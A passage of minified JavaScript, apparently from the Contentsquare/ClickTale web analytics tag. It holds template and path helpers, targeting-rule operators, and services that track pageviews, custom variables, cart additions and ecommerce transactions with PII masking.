Number&&r==="0"&&1/s.valueOf()===-jl?"-0":r}var rm=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,nm=/^\w*$/;function om(s,r){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||qc(s)?!0:nm.test(s)||!rm.test(s)||r!=null&&s in Object(r)}function Wc(s,r){if(typeof s!="function"||r!=null&&typeof r!="function")throw new TypeError("Expected a function");let t=function(...e){let i=r?r.apply(this,e):e[0],{cache:n}=t;if(n.has(i))return n.get(i);let o=s.apply(this,e);return t.cache=n.set(i,o)||n,o};return t.cache=new(Wc.Cache||Map),t}Wc.Cache=Map;var am=500;function cm(s){let r=Wc(s,t=>{let{cache:e}=r;return e.size===am&&e.clear(),t});return r}var lm=46,hm=/\\(\\)?/g,um=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),Tu=cm(s=>{let r=[];return csString.prototype.charCodeAt.call(s,0)===lm&&csArray.prototype.push.call(r,""),csString.prototype.replace.call(s,um,(t,e,i,n)=>{let o=t;return i?o=csString.prototype.replace.call(n,hm,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(r,o),t}),r});function dm(s,r){return csArray.isArray(s)?s:om(s,r)?[s]:Tu(s)}function fm(s,r){let t=dm(r,s),e=s,i=0,{length:n}=t;for(;e!=null&&i<n;){let o=bu(t[i]);e=e[o],i+=1}return i&&i===n?e:void 0}function pm(s){return"iterable"in s}function Ru(s){return pt(s.iterable)?U(s.iterable)||s.iterable===null:!0}function Cu(s,r,t){let e=s==null?void 0:fm(s,r);return e===void 0?t:e}var gm=/\b__p \+= '';/g,mm=/\b(__p \+=) '' \+/g,ym=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Em=/['\n\r\u2028\u2029\\]/g,Iu=/[&<>"']/g,Sm=csRegExp(Iu.source),vm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Hn=/($^)/,_m={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},wm=/[()=,{}[\]/\s]/,Am=/<%-([\s\S]+?)%>/g,bm=/<%([\s\S]+?)%>/g,Pu=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Hl}=Object.prototype,Tm="Invalid `variable` option passed into `_.template`";function Rm(s){return`\\${_m[s]}`}var Cm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Im={escape:Am,evaluate:bm,interpolate:Pu,variable:"",imports:{_:{template:Jn,escape(s){return s&&Sm.test(s)?csString.prototype.replace.call(s,Iu,r=>Cm[r]):s!=null?s:""}}}};function Jn(s,r){let t={...Im,...r},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,T=>t==null?void 0:t.imports[T]),n,o,c=0,u=t.interpolate||Hn,d="__p += '",p=csRegExp(`${(t.escape||Hn).source}|${u.source}|${(u===Pu?vm:Hn).source}|${(t.evaluate||Hn).source}|$`,"g"),g=`//# sourceURL=${Hl.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,p,(T,D,V,O,M,G)=>{let B=V||O;return d+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,G),Em,Rm),D&&(n=!0,d+=`' +
__e(${D}) +
'`),M&&(o=!0,d+=`';
${M};
__p += '`),B&&(d+=`' +
((__t = (${B})) == null ? '' : __t) +
'`),c=G+T.length,T}),d+=`';
`;let _=Hl.call(t,"variable")&&t.variable;if(!_)d=`with (obj) {
${d}
}
`;else if(wm.test(_))throw new Error(Tm);d=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(d,gm,""):d,mm,"$1"),ym,"$1;"),d=`function(${_||"obj"}) {
${_?"":`obj || (obj = {});
`}var __t, __p = ''${n?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${d}return __p
}`;let w;try{w=Function(...e,`${g}return ${d}`)(...i)}catch(T){w=T}if(w.source=d,w instanceof Error)throw w;return w}var Pm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Om=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Nm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Bl(s){if(!Pm.test(s)||Om.test(s))throw new Error("whitelisted function is wrongly used")}var Fl={"window.location.hash.replace(":(s,r)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Bl(t),Jn(`\${${s}}`)(r)},"window.sessionStorage.getItem(":(s,r)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Bl(t),Jn(`\${${s}}`)(r)},"document.querySelector(":(s,r)=>{if(Nm.test(s))return Jn(`\${${s}}`)(r)},"new Date().getTime()":(s,r)=>new csDate().getTime().toString()};function Mm(s){let r=Vi(Object.keys(Fl),t=>Kt(s,t));if(r)return Fl[r]}function Dm(s){return Kt(s,"'")&&yr(s,"'")}var km=/\$\{([\s\S]+?)\}/g,xm=s=>(r,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),n=>{let o=csString.prototype.trim.call(n),c=Cu(s,o);if(c===void 0)if(Dm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let u=Mm(o);if(u&&(c=u(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function mr(s,r){try{return csString.prototype.replace.call(s,km,xm(r))}catch{return null}}function ec(s,r){let t={};for(let e of Object.keys(s)){let i=s[e];if(U(i)){let n=mr(i,r);if(n===null)return null;t[e]=n}else t[e]=i}return t}function sc(s,r){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>mr(e,r)),e=>e!==null&&re(e)),",");return re(t)?t:null}function Lm(s){return csArray.isArray(s)?csArray.prototype.map.call(s,bu):qc(s)?[s]:csArray.from(Tu(s))}function Vm(s,r){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],n=e[2],o=Cu(r,Lm(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),u=>{let d=o[u];typeof d=="object"&&d!==null&&!csArray.isArray(d)&&n in d&&csArray.prototype.push.call(c,d)}),c}catch{return null}}function Um(s,r){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),n=parseInt(e[2],10);return n<=i||n>r.length?null:csArray.prototype.slice.call(r,i,n)}function jm(s,r){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=Vm(csString.prototype.trim.call(t[0]),r);return t.length===2?e===null?null:Um(csString.prototype.trim.call(t[1]),e):e}var ya=(()=>{let s;return function(r){r.AND="AND",r.OR="OR"}(s||(s={})),s})(),ts=(()=>{let s;return function(r){r.STARTS_WITH="startsWith",r.EQUALS="equals",r.NOT_EQUALS="notEquals",r.CONTAINS="contains",r.NOT_CONTAINS="notContains",r.MATCHES="matches",r.NOT_MATCHES="notMatches",r.EXIST="exist",r.NOT_EXIST="notExist"}(s||(s={})),s})();function Ou(s,r){return Hm(s.operator,zm(s.args,r))}function Hm(s,r){switch(s){case ts.EXIST:case ts.NOT_EXIST:return Bm(s,r);default:return Fm(s,r)}}function Bm(s,r){let[t]=r;if(!re(t))return!1;switch(s){case ts.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case ts.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Fm(s,r){let[t,e]=r;if(!(s in ya)&&!(U(t)&&U(e)))return!1;switch(s){case ya.AND:return!!csArray.prototype.reduce.call(r,(n,o)=>n&&o);case ya.OR:return!!csArray.prototype.reduce.call(r,(n,o)=>n||o);case ts.STARTS_WITH:return Kt(t,e);case ts.EQUALS:return t===e;case ts.NOT_EQUALS:return t!==e;case ts.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case ts.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case ts.MATCHES:{let n=$l(e);return n!==null&&n.test(t)}case ts.NOT_MATCHES:{let n=$l(e);return n!==null&&!n.test(t)}default:return!1}}function $m(s){return!!(s&&s.operator&&s.args)}function zm(s,r){return csArray.prototype.map.call(s,t=>$m(t)?Ou(t,r):U(t)?mr(t,r):t)}function $l(s){let r=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(r){let[,e,i]=r;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var tn=(()=>{class s{constructor(...t){this.jf=t}addProvider(t){csArray.prototype.push.call(this.jf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.jf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Gm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function qm(){return{la:Gm}}var Ti=(()=>{let s;return function(r){r.Artificial="a",r.Renewal="r",r.Natural="n"}(s||(s={})),s})(),Ci=(()=>{let s;return function(r){r.Natural="Natural",r.Artificial="Artificial",r.Renewal="Renewal"}(s||(s={})),s})(),Nu=(()=>{class s extends oe{constructor(t,e,i,n,o,c){super(),this.E=t,this.w=e,this.Y=i,this.Il=n,this.C=o,this.us=c,this.ya=null}init(){this.Rv()}onStart(t=Ci.Natural){switch(t){case Ci.Natural:this.Cv();break;case Ci.Artificial:this.Iv();break;case Ci.Renewal:this.Pv();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Pl(t,e)):(kt(t)&&this.C.overridePath(t,e),this.Y.emitTargetingRulesArtificialPageview(this.C.getUrl()),this.E.hasTargetingRules()&&this.C.cleanupOverrideLifespan())}Cv(){this.us.setPageViewType(Ti.Natural);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(Ti.Natural),this.ya=t}Pv(){this.us.setPageViewType(Ti.Renewal);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.w.emitAfterNaturalPageView(Ti.Renewal),this.ya=t}Pl(t,e,i=!1){kt(t)&&this.C.overridePath(t,e);let n=this.C.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.ya,n),this.us.setPageViewType(Ti.Artificial),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.ya=n}Iv(){this.Pl(null,void 0,!0)}Rv(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Pl())})}}return s})(),Mu=(()=>{class s{constructor(){this.Ol=Ti.Natural}setPageViewType(t){this.Ol=t}getPageViewType(){return this.Ol}getRequestParameters(){return{pvt:this.Ol}}}return s})(),Wm=(()=>{class s extends Mu{getRequestParameters(){return{}}}return s})(),Ym=99999,Xm=(()=>{class s{constructor(t){this.R=t,this.Ov=this.Nv()&&window.CSCurrentScript}Mv(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.Dv(e)?null:Math.round(e.responseEnd-e.fetchStart)}Dv(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.Ov||this.kv()!==1)return{};let t=this.Mv();return t===null?{}:{dt:`${Math.min(t,Ym)}`}}kv(){var t;return((t=this.R.getSession())===null||t===void 0?void 0:t.pageNumber)||null}Nv(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Du=["trackPageview"],ic=["setPath"],rc=["setQuery"],zl=["referrer:maskUrl"],Km=["referrer:removeQueryString"],Jm=["referrer:keepQueryString"],Ea=s=>ai(s)&&s!==null,ku=(s,r,t,e)=>{s.register(Du,(i,n)=>{if(!U(i)){r.triggerArtificialPageView();return}Ea(n)?r.triggerArtificialPageView(i,n):r.triggerArtificialPageView(i)}),s.register(ic,(i,n)=>{if(!U(i))throw new ie(ic[0]);Ea(n)?t.overridePath(i,n):t.overridePath(i)}),s.register(rc,(i,n)=>{if(!U(i))throw new ie(rc[0]);Ea(n)?t.overrideQuery(i,n):t.overrideQuery(i)}),e&&(s.register(zl,i=>{if(!U(i))throw new ie(zl[0]);e.addUrlMaskingPattern(i)}),s.register(Km,()=>e.enableRemoveQueryString()),s.register(Jm,()=>e.disableRemoveQueryString()))},Qm=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.w=i,this.Y=n,this.C=o}init(){let t=new fp,e=new Wm;this.Ps=new Nu(this.E,this.w,this.Y,t,this.C,e),this.Ps.init(),ku(this.S,this.Ps,this.C)}start(){this.Ps.start()}}return s})(),Zm=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this.S=e,this.w=i,this.Ue=n,this.M=o,this.R=c,this.Os=u,this.Tt=d,this.Rt=p,this.C=g,this.Wt=_,this.us=w,this.Y=T,this.Ge=D,this.pr=V}init(){let t=new pr(this.E.getTrackerUri(),"pageview");this.Ps=new Nu(this.E,this.w,this.Y,t,this.C,this.us),this.Ps.init();let e=new tn(this.Ue,this.M,Xt,this.Os,this.C,this.Tt,Ic,this.Rt,this.us,new Xm(this.R),this.Wt);this.Ge&&e.addProvider(this.Ge),this.pr&&e.addProvider(this.pr);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let n=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return n&&(o.happid=n),o}})}t.setRequestParametersProviders(e),ku(this.S,this.Ps,this.C,this.Os)}start(t){this.Ps.start(t)}stop(){this.Ps.stop()}onBeforeSessionRenewal(){this.Ps.stop()}}return s})();function Yc(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function Xc(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var Gt=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),pn=(()=>{class s extends Gt{}return s})(),xu=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=pt(t.path)?U(t.path):!0,i=pt(t.decodeURI)?U(t.decodeURI):!0,n=pt(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&n}return!1}execute(t){if(!t.path)this.An([]);else{let e=[t.path],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.An(e)}}An(t){this.commandsService.applyFromImplementation(Du[0],t,"ArtificialPageviewTemplate")}}return s})(),go=["trackError"],ty=(()=>{class s extends pn{validateArgs(t){return gt(t)?U(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=mr(t.message,e);if(!i)return;let n={};for(let o of t.attributes){let c=mr(o.value,e);c!==null&&(n[o.key]=c)}this.commandsService.applyFromImplementation(go[0],[i,n],"CustomErrorTemplate")}}return s})(),Kc=["setCustomVariable"],ey=(()=>{class s{constructor(t,e){this.S=t,this.Rt=e}init(){this.S.register(Kc,(t,e,i,n)=>{this.Rt.set(t,e,i,n)})}onAfterArtificialPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onOptout(){this.Rt.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this.Rt.removeCustomVariablesSession(),this.Rt.removeCustomVariablesPage()}}return s})(),sy=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=Ru(t),i=csArray.isArray(t.scope)?Dc(t.scope,n=>U(n)):!0;return e&&i&&zt(t.index)&&U(t.name)&&U(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(Kc[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Jc=["setEncryptionSelectors"],mo=["setPIISelectors"],Lu=["setCapturedElementsSelector"],iy=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.tt=i,this.re=n,this.Yt=o,this.ht=c,this.gr=u}init(){var t,e;this.gr&&this.ht&&((t=this.gr)===null||t===void 0||t.addSelector((e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ut()}onStartTracking(t){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.re.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.re.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.re.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ut(){this.S.register(mo,t=>{this.tt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(Lu,t=>{this.Yt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Jc,t=>{var e,i;(e=this.ht)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.gr)===null||i===void 0||i.addSelector(t)})}}return s})(),ry=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Jc[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),ny="data-cs-override-id",oy=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=kt(t.value)?U(t.value):!0;return U(t.selector)&&e}return!1}execute(t){var e;if(!re(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(ny,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),ay=512,cy=255,Sa=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,ay),this.value=U(e)?csString.prototype.slice.call(e,0,cy):e}static isKeyValid(t){return U(t)}static isValueValid(t){return U(t)||Ni(t)}}return s})(),ly=(()=>{class s extends oe{constructor(t,e){super(),this.Xt=t,this.D=e,this.Nl=[]}onStart(){csArray.prototype.forEach.call(this.Nl,t=>this.Hf(t.key,t.value)),this.Nl=[]}onStop(){}Hf(t,e){let i=this.D.anonymizePII(t),n=Ni(e)?e:this.D.anonymizePII(e);this.Xt.add(new Sa(i,n))}trackDynamicVariable(t,e){if(Sa.isKeyValid(t)&&Sa.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Nl,{key:t,value:e});return}this.Hf(t,e)}else throw new ie(Qc[0])}}return s})(),hy=(()=>{class s{constructor(t){this.ue=t,this.Xt=[]}add(t){csArray.prototype.push.call(this.Xt,t),this.setBatchReadyCall()}clear(){this.Xt=[]}onBatchReady(t){this.xv=t}getRequestParameters(){let t={};for(let e of this.Xt)t[e.key]=e.value;return{dv:this.ue.compressSync(csJSON.stringify(t),"base64"),ct:this.ue.algorithm}}setBatchReadyCall(){this.xv()}}return et([vr({wait:0,mode:"trailing"}),F("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),uy="dvar",Qc=["trackDynamicVariable"],dy=(()=>{class s{constructor(t,e,i,n,o,c){this.S=t,this.R=e,this.E=i,this.Ue=n,this.ue=o,this.D=c,this.Rs=new pr(this.E.getTrackerUri(),uy),this.Xt=new hy(this.ue),this.Cs=new ly(this.Xt,this.D)}init(){this.Rs.setRequestParametersProviders(this.Ue,this.Xt),this.R.setDynamicVariablesService(this.Cs),this.Xt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Xt.clear()),this.S.register(Qc,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),fy=20,py=(()=>{class s extends pn{validateArgs(t){return gt(t)?Ru(t)&&U(t.key)&&U(t.value)&&U(t.type):!1}execute(t,e){let i=ec(t,e);i!==null?this.An(i):this.Lv(t,e)()}Lv(t,e){return()=>{let i=0,n=window.csSetInterval(()=>{i+=1;let o=ec(t,e);if(o!==null){window.csClearInterval(n),n=void 0,i=0,this.An(o);return}i>=fy&&(window.csClearInterval(n),n=void 0,i=0)},100)}}An(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(Qc[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Vu=100,gy=100,my=(()=>{class s extends oe{constructor(t,e){super(),this.Uv=t,this.L=e,this.Ie=null,this.Ml=[]}onStart(){csArray.prototype.forEach.call(this.Ml,t=>{this.Ie=t,this.Bf()}),this.Ml=[]}onStop(){}addToCart(t){let e={};U(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,gy)),U(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Vu)),(e.sku||e.merchant)&&(this.Ie=e,this.Bf())}getCartItem(){return this.Ie}Bf(){if(!this.isStarted&&this.Ie!==null){csArray.prototype.push.call(this.Ml,this.Ie),this.clear();return}this.L.refreshSession(),this.L.isSessionValid()&&this.Uv.send()}clear(){this.Ie=null}getRequestParameters(){if(!this.Ie)return{};let t={};return U(this.Ie.sku)&&this.Ie.sku.length>0&&(t.sku=this.Ie.sku),U(this.Ie.merchant)&&this.Ie.merchant.length>0&&(t.me=this.Ie.merchant),t}}return s})(),Gl=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),U(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return kt(t)&&zt(t.revenue)&&U(t.currency)&&t.currency.length<=10&&(!kt(t.id)||U(t.id))}}return s})(),yy=(()=>{class s{constructor(t,e,i,n){this.id=t,this.name=e,this.price=i,this.quantity=n}static from(t){if(!s.Dl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return pt(t.sku)&&(e.sku=t.sku),pt(t.category)&&(e.category=t.category),pt(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Vu)),e}static Dl(t){return kt(t)&&U(t.id)&&U(t.name)&&zt(parseFloat(t.price))&&Ni(parseInt(t.quantity,10))&&(!pt(t.sku)||U(t.sku))&&(!pt(t.category)||U(t.category))&&(!pt(t.merchant)||U(t.merchant))}}return s})(),Ey=(()=>{class s extends oe{constructor(t,e,i){super(),this.D=t,this.Ff=e,this.L=i,this.kl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.kl,t=>{this.de=t.transaction,this.bn=t.transactionItems,this.sendTransaction()}),this.kl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.de=Gl.from(e)}getTransaction(){return this.de}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.kl,{transaction:this.de,transactionItems:[...this.bn]}),this.clear();return}if(!(this.Ff===null||this.L===null)&&(this.L.refreshSession(),!!this.L.isSessionValid())){if(!this.de.hasValidRevenue()){tt.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Ff.send()}}addItem(t){if(ds(t))throw new ie(yo[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=yy.from(e);i!==null&&csArray.prototype.push.call(this.bn,i)}getItems(){return this.bn}clear(){this.de=Gl.from({revenue:NaN}),this.bn=[]}getRequestParameters(){let t={id:this.de.id?`${this.de.id}`:"",revenue:`${this.de.revenue}`};return pt(this.de.tax)&&(t.tax=`${this.de.tax}`),pt(this.de.shipping)&&(t.shipping=`${this.de.shipping}`),pt(this.de.currency)&&(t.cu=`${this.de.currency}`),t.items=window.csJSON.stringify(this.bn),t}}return s})(),Sy=["ecommerce:addToCart","ec:cart:add"],Zc=["ecommerce:addTransaction","ec:transaction:create"],yo=["ecommerce:addItem","ec:transaction:items:add"],tl=["ecommerce:send","ec:transaction:send"],vy=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.vt=e,this.M=i,this.S=n,this.D=o,this.L=c,this.C=u}init(){let t=new pr(this.E.getTrackerUri(),"transaction"),e=new pr(this.E.getTrackerUri(),"addtocart");this.je=new Ey(this.D,t,this.L),this.mr=new my(e,this.L);let i=new tn(this.vt,this.M,this.C,this.je);t.setRequestParametersProviders(i),t.after(()=>{this.je.clear()});let n=new tn(this.vt,this.M,this.C,this.mr);e.setRequestParametersProviders(n),e.after(()=>{this.mr.clear()}),this.S.register(Zc,o=>{this.je.addTransaction(o)}),this.S.register(yo,o=>this.je.addItem(o)),this.S.register(tl,()=>this.je.sendTransaction()),this.S.register(Sy,o=>{this.mr.addToCart(o)})}onStartTracking(){this.je.start(),this.mr.start()}onArtificialPageViewEnd(t){t&&(this.je.stop(),this.mr.stop())}onAfterArtificialPageView(t){t&&(this.je.start(),this.mr.start())}}return s})(),_y=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.transactionId)&&zt(t.revenue)&&U(t.currency)&&U(t.name)&&U(t.sku)&&U(t.category)&&zt(t.price)&&zt(t.quantity):!1}execute(t){this.jv({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.Hv({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.Ea()}jv(t){this.commandsService.applyFromImplementation(Zc[0],[t],"EcTransactionAllTemplate")}Hv(t){this.commandsService.applyFromImplementation(yo[0],[t],"EcTransactionAllTemplate")}Ea(){this.commandsService.applyFromImplementation(tl[0],[],"EcTransactionAllTemplate")}}return s})(),wy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.id)&&zt(t.revenue)&&U(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(Zc[0],[t],"EcTransactionCreateTemplate")}}return s})(),Ay=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.id)&&U(t.name)&&U(t.sku)&&U(t.category)&&zt(t.price)&&zt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(yo[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),by=(()=>{class s extends Gt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(tl[0],[],"EcTransactionSendTemplate")}}return s})(),Ty=(()=>{class s extends pn{validateArgs(t){return gt(t)?kt(t)&&U(t.selector):!1}execute(t,e){if(!kt(t)||!U(t==null?void 0:t.selector))return;let i=sc(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(Lu[0],[i],"ElementUnmaskingTemplate")}}return s})(),xi;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(xi||(xi={}));var ql=(()=>{let s;return function(r){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}r.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}r.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}r.triggerLogicalPageView=i;function n(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}r.sendPageEvent=n;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}r.sendEventTriggerRecording=o}(s||(s={})),s})();function nc(s){return s.tagDeploymentMode===xi.DualCollectionReview||s.tagDeploymentMode===xi.DualCollection}function Ry(s){return nc(s)||s.tagDeploymentMode===xi.LoadClicktalePtc}var Cy="@ETP@",Wl="@user-identifier@",Iy=(()=>{class s extends oe{constructor(t,e,i,n){super(),this.E=t,this.Bv=e,this.ue=i,this.Y=n,this.xl=[],this.ki=[]}onStart(){csArray.prototype.forEach.call(this.xl,t=>this.$f(t)),this.xl=[],csArray.prototype.forEach.call(this.ki,t=>this.zf(t)),this.ki=[]}onStop(){}$f(t){this.Fv(t)?ee.isSupported()&&this.$v(t):this.zv(t)}trackPageEvent(t){if(!s.Gf(t))throw new ie(el[0]);this.isStarted?this.$f(t):csArray.prototype.push.call(this.xl,t)}Fv(t){return no(t,Wl)}async $v(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Wl.length);if(e.length>ee.MAX_DIGEST_INPUT_SIZE){tt.warn("UserIdentifier event: invalid user identifier");return}let i=await ee.digest(e);i?(this.yr={eventName:i,isETR:!1,isCustomHashId:!0},this.Sa()):tt.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.Y.emitUserIdentifierEvent(e)}zv(t){this.Y.emitPageEvent(t),this.yr={eventName:t,isETR:!1,isCustomHashId:!1},this.Sa(),this.E.tagDeploymentMode===xi.LoadClicktalePtc&&ql.sendPageEvent(t)}zf(t){this.E.malkaEtrEnabled?this.Gv(t):this.qv(t)}trackEventTriggerRecording(t){if(!s.Gf(t))throw new 